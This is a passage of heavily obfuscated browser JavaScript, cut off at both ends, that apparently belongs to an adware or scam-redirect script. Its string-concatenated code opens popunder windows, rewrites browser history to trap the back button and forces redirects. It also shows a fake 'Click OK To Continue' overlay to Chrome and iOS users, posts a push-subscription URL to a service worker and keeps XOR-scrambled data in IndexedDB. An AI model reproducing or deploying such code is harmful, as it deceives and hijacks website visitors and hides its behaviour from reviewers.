a$a,f7,r1,Q$,R4,c;a$a="gify";try{if(a){f7=F93;f7+=P1w;f7+=I3E;f7+=H3z;r1=P1w;r1+=H3z;r1+=l$n;r1+=b__;Q$=j2d;Q$+=F3B;R4=X3A;R4+=a$a;c=H(JSON[R4](a),g0z);Ja[Q$](ea,c)[r1](function(){s7E.p4O();b && b();})[f7](function(a){s7E.p4O();b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){s7E.C$D();var S8,u5,h4;try{S8=P7v;S8+=I3E;S8+=H3z;u5=P1w;u5+=D6S;h4=o5a;h4+=l$n;h4+=P1w;Ja[h4](ea)[u5](function(b){s7E.p4O();var U2,c;try{U2=r2e;U2+=l3X;U2+=R84;c=Y$r;b && (c=JSON[U2](Ka(b,g0z)));a && a(c);}catch(e){a && a(Y$r);}})[S8](function(b){a && a(Y$r);});}catch(b){a && a(Y$r);}},La=function(a){var t72,C5A,o1,i$;t72="rectext";C5A="irect";o1=P$N;o1+=I2p;o1+=u6L;o1+=t72;i$=P$N;i$+=I2p;i$+=C5A;p?a && N(a):i$ != a && o1 != a || !A || N(A);},ta=function(){s7E.C$D();O(Z);},eb=function(){O(J);},w=function(){O(K);},L=function(){var C1a,q2O,n_5,y3Z,W7h,T8V,E4e,Z8f,X5_,k4e,R7T,E8x,q2Y,v1v,r6s,m2g,K9l,z0z,I86,v94,h$R,P42,V0H,f8Y,x1R,L2U,h0k,k8V,X_,m1,N9,k3,q4,F2,H$,C2,i6,H7,D6,U4,Y9,A_,Q3,g1,E0,h0,l$,t9,X7,F7,W5,F_,L0,I9,v9,y1,x_,A9,u_,K3,A2,C$,P5,a3,E3,V3,a,b,c,B8,P8,U3;C1a="earc";q2O="pti";n_5="rke";y3Z="chP";W7h="archParams";T8V="//";E4e="rchParam";Z8f="serviceWo";X5_="hPa";k4e="hParams";R7T="6";E8x="hParam";q2Y="ttp";v1v="_tag";r6s="_no";m2g="hP";K9l="xg";z0z="tMessag";I86="pos";v94="h_i";h$R="s:";P42="controll";V0H="arams";f8Y="S";x1R="show";L2U="ubid";h0k="ur";k8V="/pus";if(pa)try{X_=x1R;X_+=r6s;X_+=S$J;m1=H5b;m1+=f8Y;m1+=G28;m1+=o5a;N9=u6L;N9+=r2e;N9+=W11;k3=j2d;k3+=l$n;k3+=P1w;q4=Q_5;q4+=E8x;q4+=j2d;F2=j2d;F2+=l$n;F2+=P1w;H$=Q_5;H$+=X5_;H$+=t5y;H$+=V30;C2=Y6p;C2+=o5a;C2+=P1w;i6=E$J;i6+=W5_;i6+=R7T;H7=E$J;H7+=W5_;H7+=e6d;D6=K9l;D6+=P1w;U4=j2d;U4+=l$n;U4+=P1w;Y9=j2d;Y9+=C1a;Y9+=m2g;Y9+=V0H;A_=M6s;A_+=v94;A_+=D0d;Q3=j2d;Q3+=l$n;Q3+=P1w;g1=V9B;g1+=V0H;E0=I8v;E0+=I8v;h0=Q0q;h0+=j2d;h0+=H3z;h0+=v1v;l$=j2d;l$+=l$n;l$+=P1w;t9=V9B;t9+=j$g;t9+=F_0;X7=j$g;X7+=o5a;X7+=l$n;F7=j2d;F7+=F3B;W5=j6t;W5+=E4e;W5+=j2d;F_=h51;F_+=q2O;F_+=D0d;L0=j2d;L0+=l$n;L0+=P1w;I9=j2d;I9+=u_7;I9+=E27;I9+=k4e;v9=H5b;v9+=c81;v9+=Z9k;v9+=a1$;y1=h0k;y1+=M9H;x_=j2d;x_+=l$n;x_+=P1w;A9=g25;A9+=y3Z;A9+=V0H;u_=j2d;u_+=L2U;K3=j2d;K3+=l$n;K3+=P1w;A2=R84;A2+=W7h;C$=P1w;C$+=M9H;P5=j2d;P5+=l$n;P5+=P1w;a3=h7h;a3+=x6K;E3=k8V;E3+=H3z;V3=H3z;V3+=q2Y;V3+=h$R;V3+=T8V;(a=V3 + nb,a=a + E3,b=ua(),c=new URL(a));c[a3][P5](C$,ob);c[A2][K3](u_,x);c[A9][x_](y1,B(h6q,Q6r)[v9]());c[I9][L0](F_,n);c[W5][F7](X7,E$J);c[t9][l$](h0,E0);c[g1][Q3](A_,b);c[Y9][U4](D6,pb([H7,i6,C2]));c[H$][F2](W11,s9h);c[q4][k3](N9,W5_);a=c[m1]();a={rt_url:a,push_id:b,type:X_};try{B8=I86;B8+=z0z;B8+=l$n;P8=P42;P8+=l$n;P8+=P$N;U3=Z8f;U3+=n_5;U3+=P$N;navigator[U3][P8][B8](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){var N0B,D48,v7g,Z4C,r4,a7,d8;N0B="before_fi";D48="before_";v7g="finish";Z4C="nish";r4=N0B;r4+=Z4C;a7=P5W;a7+=D0d;a7+=l$n;a7+=r0A;function c(){var M8g,x6$,b2W,I$f,q7s,A5,q$,V4,d9,t4;M8g="irecte";x6$="pwa";b2W="xt";I$f="edirec";q7s="red";A5=I3E;A5+=V4K;A5+=R84;q$=x8y;q$+=h51;q$+=j2d;q$+=l$n;V4=p_T;V4+=x6$;d9=q7s;d9+=M8g;d9+=b2W;t4=P$N;t4+=I$f;t4+=P1w;t4 != a && d9 != a || !A?I?N(oa + V4):q$ == a && window[A5]():N(A);}if(p)a && N(a);else if(!b && Ca && a7 != typeof window[r4])try{d8=D48;d8+=v7g;window[d8](z,c);}catch(e){c();}else c();},N=function(a){var R0u,b_E,A1o,b6x,z90,V20,l_F,m7B,t5f,w2M,Q16,E0c,y6o,S6J,e3p,F2c,I7c,a9V,U7C,x3P,t43,z4k,M4L,I14,V10,k92,e6,P4,g7,t8,V6,I3,M_,w1,k1,U_,i9,z3,I_,X$,E2,h7,b3,B7,d$,J5,y4,i0,J7,r6;R0u="ll";b_E="la";A1o="yers";b6x="ailHeight";z90="wi";V20="veTo";l_F="izeTo";m7B="oc";t5f="dt";w2M="vailWi";Q16="ree";E0c="getEle";y6o="size";S6J="ument";e3p="outerH";F2c="win";I7c="erW";a9V="mentById";U7C="lHei";x3P="umen";t43="scree";z4k="ilWi";M4L="ailWi";I14="ut";V10="docume";k92="eight";e6=H3z;e6+=P$N;e6+=P_5;P4=M76;P4+=j$g;P4+=y8G;P4+=b__;g7=j$g;g7+=W$E;g7+=z2B;g7+=P1w;t8=t43;t8+=b__;V6=j$g;V6+=w2M;V6+=t5f;V6+=H3z;I3=j2d;I3+=I3E;I3+=Q16;I3+=b__;M_=C1i;M_+=y6o;M_+=h1m;M_+=h51;w1=j$g;w1+=j1l;w1+=z4k;w1+=P0g;k1=h51;k1+=I14;k1+=I7c;k1+=t2O;U_=z90;U_+=b__;U_+=o9v;U_+=G89;i9=b3P;i9+=b6x;z3=e3p;z3+=k92;I_=z90;I_+=U_Z;I_+=h51;I_+=G89;X$=E0c;X$+=a9V;E2=o9v;E2+=I3E;E2+=x3P;E2+=P1w;h7=b_E;h7+=A1o;b3=D0d;b3+=m7B;b3+=S6J;B7=O9A;B7+=U7C;B7+=O68;d$=b3P;d$+=M4L;d$+=P0g;J5=C1i;J5+=j2d;J5+=l_F;y4=F2c;y4+=o9v;y4+=G89;i0=j$g;i0+=R0u;J7=V10;J7+=X24;r6=W11;r6+=h51;r6+=V20;window[r6](Q0f,Q0f);window[J7][i0]?top[y4][J5](screen[d$],screen[B7]):(window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6],top[t8][g7]);window[P4][e6]=a;},Ha=function(a){var p6d,z5y,N0h,v1S,M1B,h7s,Q2V,o3h,Z5r,f3f,k$T,Y6k,Y1D,H5i,S8X,l7d,f4,p7,j5,f8,D8,p2,c0,Y6,c3,n5,w0,a2,H4,q3,v5,N1,E8,b,c;p6d="wa";z5y=+"130";N0h="eigh";v1S="no,menubar=no,width=";M1B="fo";h7s="crollbars=no,status=";Q2V="tl";o3h=",he";Z5r="e=no,s";f3f="toolbar=no,resizabl";k$T="ght=";Y6k="50" << 64;Y1D="Stri";H5i="rd";S8X=+"65";l7d="shSta";f4=K_V;f4+=l$n;f4+=S8w;p7=S4_;p7+=h51;p7+=F93;p7+=F_$;j5=M1B;j5+=P$N;j5+=p6d;j5+=H5i;f8=H3z;f8+=P$N;f8+=l$n;f8+=S8w;D8=V4K;D8+=F93;D8+=P1w;D8+=k_x;p2=P1w;p2+=u6L;p2+=Q2V;p2+=l$n;c0=r2e;c0+=O9l;c0+=l7d;c0+=V9p;if(!Ma && Da){Y6=W11;Y6+=V1i;Y6+=h1m;Y6+=h51;c3=P1w;c3+=h51;c3+=Y1D;c3+=a1$;n5=o3h;n5+=u6L;n5+=k$T;w0=H5b;w0+=c81;w0+=D3G;a2=f3f;a2+=Z5r;a2+=h7s;a2+=v1S;H4=M30;H4+=l$n;H4+=b__;q3=H3z;q3+=N0h;q3+=P1w;v5=G80;v5+=l$n;v5+=l$n;v5+=b__;N1=G89;N1+=t2O;E8=j2d;E8+=z9J;(b=window[E8][N1] / q6Q - Y6k,c=window[v5][q3] / q6Q - S8X);window[H4](a,L3I,a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b,c);da && setTimeout(function(){var r8;r8=x8y;r8+=h51;r8+=R84;window[r8]();},y0u);}else (history[c0](Y$r,document[p2],window[D8][f8],!Q0f),history[j5](),window[p7][f4]=a);},Ua=function(){var a07,E$A,F2G,x$k,e2x,W_,y$,x7,Q9,D$,a,b,c;a07="ics_";E$A=+"60";F2G="tTim";x$k="ro";e2x="sess";W_=z3a;W_+=o5a;y$=e4S;y$+=F2G;y$+=l$n;x7=x$k;x7+=A8i;Q9=a07;Q9+=e2x;Q9+=u6L;Q9+=a1R;D$=e4S;D$+=i_9;D$+=V9p;D$+=W11;if(-X_u == Na)return !X_u;(a=sessionStorage[D$](Q9),b=Math[x7](new Date()[y$]() / y0u)[W_](),c=E$A * Na);return !a || b - a > c?!Q0f:!X_u;},ga=function(a){var q7p,Q2S,P1,q0,V7,Y$,l1,v4,K6,b;q7p="lengt";Q2S="substri";P1=Q2S;P1+=a1$;q0=R84;q0+=j$g;q0+=E27;q0+=H3z;V7=u6L;V7+=v75;Y$=q7p;Y$+=H3z;l1=R84;l1+=z1p;v4=K_V;v4+=l$n;v4+=S8w;K6=U4c;K6+=H6a;b=document[K6](j$g);b[v4]=a;if(X_u >= b[l1][Y$])return a;b=a[V7](b[q0]);return -X_u == b?a:a[P1](Q0f,b);},Va=function(a){var E1T,L4K,I9S,W_5,R9R,J6b,F4g,q5E,w7w,i17,f3p,K83,N1c,W_d,u2r,X_8,o8o,y$g,n9r,Z4b,B6Z,R3A,G2b,Z_3,K4Q,g05,c9v,w1O,X2v,P86,Q9K,d4o,r02,O5k,g92,W6D,z1_,O4F,a7l,C1v,N9C,E2F,B9T,L69,P7J,L7W,V9z,V7C,z0f,y6a,t5C,C$r,f53,q$v,I80,I1_,l_A,O_D,w9O,U5N,P5s,m3D,q6K,j3F,A8f,U7X,M7m,o_L,I2z,B0G,x6j,w6z,U7J,N37,K3N,P23,s3v,Z3$,T_Z,M4C,C0O,W_t,c$E,o7x,f_k,v_T,d5B,R0w,e7L,W$e,W6n,Y_t,m3z,f9w,E2t,Q5_,d8y,M0q,B3$,j_M,G8q,P0F,p8K,T_0,k3q,c2u,y2,q2,B3,K$,G4,J1,U0,d6,O6,Q4,f0,G0,S2,x2,D_,X0,t$,g8,d1,l9,s3,t0,b8,u8,u$,b,c,K_,z9,X5,Q0,D4,j8,k2,e$,Y5,e0,R2,q6,U1,x6,z$,P9,p5,B1,w7,R8,e5,G_,u3,d7,h5,D2,b1,h6,f2,o6,T$,z5,Y1,A$,z8,C5,p6,D7,u1,o_,L9,q9,c4,j1,E6,v0,u7,I4,m7,B_,A7,H9,u9,t2,c1,J6,W$,B2,V1,p0,t3,z6,n1,e,d,k,g,h,l,m;E1T="ty";L4K="j";I9S="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -";W_5="ateElem";R9R="dCh";J6b="werCase";F4g="ic";q5E="appendChil";w7w="lass";i17="cs-";f3p="his";K83="ibute";N1c="ssNam";W_d="endCh";u2r="assNa";X_8="ext";o8o="sessionStora";y$g="createE";n9r="tItem";Z4b="O";B6Z="s-actio";R3A="addEventList";G2b="Element";Z_3="hild";K4Q="ement";g05="Item";c9v="appendCh";w1O="ppen";X2v="ics-action-it";P86="ry";Q9K="ate";d4o="ase";r02="ick";O5k="iv";g92="lement";W6D="styl";z1_="cre";O4F="[base64]";a7l="s-me";C1v="tener";N9C="ions";E2F=/chrome/;B9T="eateElem";L69="appendC";P7J="Name";L7W="fer";V9z="gent";V7C="toLocaleLo";z0f=/edge/;y6a="est";t5C="pend";C$r="toLocaleLowerCas";f53="istener";q$v=/gsa/;I80="etAtt";I1_="append";l_A="Agen";O_D="C";w9O="nnerTe";U5N="ssionStorage";P5s="ame";m3D="dEventL";q6K="cla";j3F="ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag";A8f="2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv";U7X=/crios/;M7m="ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .";o_L="ontinue";I2z="eme";B0G="dChil";x6j="n-it";w6z="anc";U7J="eateE";N37="z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]";K3N="nta";P23="ap";s3v="Chil";Z3$="Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");";T_Z="createElem";M4C="K";C0O="s-a";W_t="ics-c";c$E=" C";o7x="lick OK To";f_k="Na";v_T="iner";d5B="tes";R0w="EventLis";e7L="rC";W$e="ild";W6n="LocaleLowe";Y_t="nnerHTML";m3z="rA";f9w="e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";E2t="titl";Q5_="N";d8y="nnerT";M0q="ppendChild";B3$="vbn";j_M="set";G8q="innerT";P0F="Child";p8K="app";T_0="bnf";k3q="LocaleLower";c2u="addE";y2=H3z;y2+=P$N;y2+=l$n;y2+=S8w;q2=V4K;q2+=P7v;q2+=u6L;q2+=a1R;B3=c9M;B3+=a1$;B3+=P1w;B3+=H3z;K$=f3p;K$+=H5b;K$+=P86;G4=H3z;G4+=P$N;G4+=l$n;G4+=S8w;J1=M76;J1+=j$g;J1+=P1w;J1+=k_x;U0=C$r;U0+=l$n;d6=I5G;d6+=l_A;d6+=P1w;O6=d5B;O6+=P1w;Q4=H5b;Q4+=k3q;Q4+=O_D;Q4+=d4o;f0=I5G;f0+=l_A;f0+=P1w;G0=P1w;G0+=b77;G0+=P1w;S2=H5b;S2+=W6n;S2+=e7L;S2+=d4o;x2=u4s;x2+=l$n;x2+=m3z;x2+=V9z;D_=P1w;D_+=l$n;D_+=j2d;D_+=P1w;X0=V7C;X0+=J6b;t$=u4s;t$+=f3r;t$+=h_g;g8=P1w;g8+=y6a;d1=C1i;d1+=L7W;d1+=C1i;d1+=P$N;l9=L4K;l9+=t2s;l9+=T_0;s3=j_M;s3+=g05;t0=o8o;t0+=e4S;b8=L4K;b8+=B3$;b8+=S8w;u8=o5a;u8+=l$n;u8+=n9r;u$=R84;u$+=U5N;(b=window[u$][u8](b8) || Q0f,b=Number(b) + X_u);window[t0][s3](l9,b);c=document[d1] || L3I;if((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3]))window[q2][y2]=a;else {K_=p8K;K_+=I8r;K_+=R9R;K_+=W$e;z9=X$m;z9+=Z0q;z9+=S4V;X5=c9v;X5+=W$e;Q0=X$m;Q0+=h51;Q0+=D0d;Q0+=S4V;D4=P23;D4+=t5C;D4+=s3v;D4+=D0d;j8=v3D;j8+=I3E;j8+=L6F;k2=R3A;k2+=l$n;k2+=p6S;k2+=P$N;e$=L69;e$+=Z_3;Y5=I3E;Y5+=S4_;Y5+=r02;e0=v8N;e0+=R0w;e0+=C1v;R2=p8K;R2+=W_d;R2+=W$e;q6=x8y;q6+=u6L;q6+=O4$;U1=c2u;U1+=F1y;U1+=b__;U1+=f6g;x6=X$m;x6+=h51;x6+=D0d;x6+=S4V;z$=I3E;z$+=v2Y;z$+=I3E;z$+=L6F;P9=u5G;P9+=m3D;P9+=f53;p5=N37;p5+=O4F;p5+=A8f;p5+=Z3$;B1=W6D;B1+=l$n;w7=j2d;w7+=I80;w7+=P$N;w7+=K83;R8=D0d;R8+=O5k;e5=C$m;e5+=K4Q;G_=O_D;G_+=w6z;G_+=A9u;u3=u6L;u3+=w9O;u3+=Y6p;u3+=P1w;d7=X2v;d7+=l$n;d7+=W11;h5=x8y;h5+=u2r;h5+=M36;D2=T2$;D2+=t2s;b1=y$g;b1+=g92;h6=Z4b;h6+=M4C;f2=G8q;f2+=X_8;o6=F4g;o6+=B6Z;o6+=x6j;o6+=g3J;T$=I3E;T$+=w7w;T$+=f_k;T$+=M36;z5=D0d;z5+=u6L;z5+=t2s;Y1=y$g;Y1+=g92;A$=O_D;A$+=o7x;A$+=c$E;A$+=o_L;z8=u6L;z8+=d8y;z8+=G17;z8+=P1w;C5=I1_;C5+=P0F;p6=F4g;p6+=C0O;p6+=J74;p6+=N9C;D7=q6K;D7+=N1c;D7+=l$n;u1=T2$;u1+=t2s;o_=z1_;o_+=Q9K;o_+=G2b;L9=q5E;L9+=D0d;q9=F4g;q9+=a7l;q9+=M4e;q9+=e4S;c4=q6K;c4+=N9B;c4+=P7J;j1=D0d;j1+=u6L;j1+=t2s;E6=I3E;E6+=P$N;E6+=B9T;E6+=h_g;v0=j$g;v0+=w1O;v0+=B0G;v0+=D0d;u7=u6L;u7+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var 